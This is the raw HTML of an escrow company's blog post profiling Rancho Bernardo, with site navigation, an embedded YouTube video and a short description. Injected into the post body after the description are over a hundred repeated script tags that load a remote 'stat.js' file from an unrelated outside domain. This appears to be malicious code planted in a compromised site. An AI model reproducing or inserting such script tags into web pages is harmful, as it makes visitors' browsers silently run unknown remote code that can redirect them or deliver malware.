		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.oakwoodescrow.com/o-tv/" class="elementor-sub-item">O TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://www.oakwoodescrow.com/commercials/" class="elementor-sub-item">COMMERCIALS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.oakwoodescrow.com/communities/" class="elementor-sub-item">COMMUNITIES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.oakwoodescrow.com/escrow-tips/" class="elementor-sub-item">ESCROW TIPS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://www.oakwoodescrow.com/video-testimonials/" class="elementor-sub-item">VIDEO TESTIMONIALS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="https://www.oakwoodescrow.com/locations/" class="elementor-item">LOCATIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.oakwoodescrow.com/rancho-bernardo/" class="elementor-sub-item">RANCHO BERNARDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.oakwoodescrow.com/mission-valley/" class="elementor-sub-item">MISSION VALLEY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.oakwoodescrow.com/del-mar/" class="elementor-sub-item">DEL MAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.oakwoodescrow.com/valley-center/" class="elementor-sub-item">VALLEY CENTER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://www.oakwoodescrow.com/virtual-escrow/" class="elementor-sub-item">VIRTUAL ESCROW</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4962"><a href="https://www.oakwoodescrow.com/category/oakwood-blog/" class="elementor-item">BLOG</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-2aa66f07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://www.oakwoodescrow.com/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://www.oakwoodescrow.com/escrow-officers/" class="elementor-sub-item">ESCROW OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://www.oakwoodescrow.com/sales/" class="elementor-sub-item">SALES TEAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://www.oakwoodescrow.com/corporate/" class="elementor-sub-item">CORPORATE OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.oakwoodescrow.com/oakwood-one-rate/" class="elementor-sub-item">OAKWOOD ONE RATE™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.oakwoodescrow.com/community/" class="elementor-sub-item">COMMUNITY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.oakwoodescrow.com/services/" class="elementor-item">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.oakwoodescrow.com/escrow-guide/" class="elementor-sub-item">ESCROW GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-sub-item">FORMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.oakwoodescrow.com/consumer-warnings/" class="elementor-sub-item">CONSUMER WARNINGS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-717"><a href="https://www.oakwoodescrow.com/oakwood-tv/" class="elementor-sub-item">OAKWOOD TV</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.oakwoodescrow.com/o-tv/" class="elementor-sub-item">O TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://www.oakwoodescrow.com/commercials/" class="elementor-sub-item">COMMERCIALS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.oakwoodescrow.com/communities/" class="elementor-sub-item">COMMUNITIES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.oakwoodescrow.com/escrow-tips/" class="elementor-sub-item">ESCROW TIPS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://www.oakwoodescrow.com/video-testimonials/" class="elementor-sub-item">VIDEO TESTIMONIALS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="https://www.oakwoodescrow.com/locations/" class="elementor-item">LOCATIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.oakwoodescrow.com/rancho-bernardo/" class="elementor-sub-item">RANCHO BERNARDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.oakwoodescrow.com/mission-valley/" class="elementor-sub-item">MISSION VALLEY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.oakwoodescrow.com/del-mar/" class="elementor-sub-item">DEL MAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.oakwoodescrow.com/valley-center/" class="elementor-sub-item">VALLEY CENTER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://www.oakwoodescrow.com/virtual-escrow/" class="elementor-sub-item">VIRTUAL ESCROW</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4962"><a href="https://www.oakwoodescrow.com/category/oakwood-blog/" class="elementor-item">BLOG</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c4d151d" data-id="7c4d151d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-17228e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17228e01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a8b9123" data-id="6a8b9123" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-246a174 elementor-hidden-tablet elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-premium-addon-button" data-id="246a174" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="premium-addon-button.default">
				<div class="elementor-widget-container">
			
    <div class="premium-button-container">
        <a class="premium-button premium-button-lg premium-button-style5-rectin" href="https://oakwoodescrow.com/get-a-quote/">
            <div class="premium-button-text-icon-wrapper">
                                <span >GET A QUOTE</span>
                            </div>
                    </a>
    </div>

    		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				</div>
		</div>
		
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRN8NLL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		<meta name="google" content="notranslate" />
					<main id="main" class="site-main">

				
							<div data-elementor-type="single" data-elementor-id="4958" class="elementor elementor-4958 elementor-location-single post-1248 post type-post status-publish format-standard hentry category-oakwood-blog tag-1031-exchanges tag-136 tag-137 tag-138 tag-95 tag-139 tag-actor tag-baseball tag-best-rancho-bernardo-escrow-company tag-best-san-diego-escrow-company tag-bonded tag-carmel-mountain-ranch tag-celebrity tag-celebrity-golf-classic tag-celebrity-golf-tournament tag-charity tag-commercial-property tag-competitive-rates tag-escrow tag-escrow-officer tag-experienced tag-first-class-escrow-company tag-football tag-for-sale-by-owner tag-free-zumba-class tag-independent-escrow tag-industrial-property tag-investment-property tag-julian tag-licensed tag-loans tag-luxury-escrow-company tag-ncsdar tag-neutral-third-party tag-new-construction tag-newsletter tag-nfl tag-notary-public tag-notary-service tag-oakwood-oracle tag-philanthropy tag-poway tag-premier-rancho-bernardo-escrow-company tag-ramona tag-rancho-bernardo tag-rancho-bernardo-business-association tag-rancho-bernardo-escrow-company tag-rancho-penasquitos tag-real-estate tag-refinances tag-regulatory-agency tag-reo tag-residential-resale tag-sabre-springs tag-san-diego tag-san-diego-escrow tag-san-diego-escrow-company tag-scripps-ranch tag-sd-sockers tag-sdar tag-services tag-short-sale tag-st-patricks-day-party tag-tract-sale-outs tag-vacant-land tag-west-bernardo-drive tag-zumba tag-zumba-class ast-article-single" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c8c6a0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c8c6a0a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e3495ed" data-id="2e3495ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3af10a0 elementor-widget elementor-widget-spacer" data-id="3af10a0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e9e70d9 elementor-tablet-align-center elementor-widget elementor-widget-post-info" data-id="3e9e70d9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-124edcf elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.oakwoodescrow.com/category/oakwood-blog/" class="elementor-post-info__terms-list-item">Oakwood Blog</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-224dfab0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="224dfab0" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Rancho Bernardo Video Town Profile</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d75c0be elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d75c0be" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-0d1bf11" href="http://facebook.com/oakwoodescrow" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-ae20f37" href="https://twitter.com/OakwoodEscrow" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-24858d7" href="https://www.youtube.com/channel/UCHhpC8Xz43vfjabd3nsVbRA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-e951d5b" href="https://www.linkedin.com/company/oakwood-escrow" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62bf7c4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62bf7c4c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5c5bc39b" data-id="5c5bc39b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-519a3ee elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="519a3ee" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rancho Bernardo Video Town Profile</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-67584464 elementor-widget elementor-widget-theme-post-content" data-id="67584464" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p><iframe src="//www.youtube.com/embed/W-eAg_ObHeQ?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Welcome to the beautiful community of Rancho Bernardo! OTV brings us to the heart of Rancho Bernardo, and is able to get an extensive history lesson on how the town came to be, and how it has developed into the resort like, community oriented town that is today! Interviews include Jan Dunlap from Prudential California Realty, Nancy Canfield from Rancho Bernardo Historical Society, Scott Lawn from Greenway Lawn Aeration, Maureen Carew from Rancho Bernardo Inn, valerie Brown from Ed Brown Senior Center, and more. Watch the video for more information!<script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-7f12a434 elementor-widget elementor-widget-facebook-button" data-id="7f12a434" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
			<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.oakwoodescrow.com?p=1248" data-share="false" data-action="like"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-68515a6b elementor-widget elementor-widget-heading" data-id="68515a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Leave a Reply</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-67617b1 elementor-widget elementor-widget-facebook-comments" data-id="67617b1" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-comments" data-href="https://www.oakwoodescrow.com?p=1248" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70e767f1" data-id="70e767f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-68110352 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="68110352" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.oakwoodescrow.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i class="fa fa-search" aria-hidden="true"></i>
							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-230d6b02 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="230d6b02" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0d1bf11" href="http://facebook.com/oakwoodescrow" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ae20f37" href="https://twitter.com/OakwoodEscrow" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-24858d7" href="https://www.youtube.com/channel/UCHhpC8Xz43vfjabd3nsVbRA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-e951d5b" href="https://www.linkedin.com/company/oakwood-escrow" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef4d654 elementor-widget elementor-widget-heading" data-id="ef4d654" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Recent Posts</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38144065 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="38144065" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
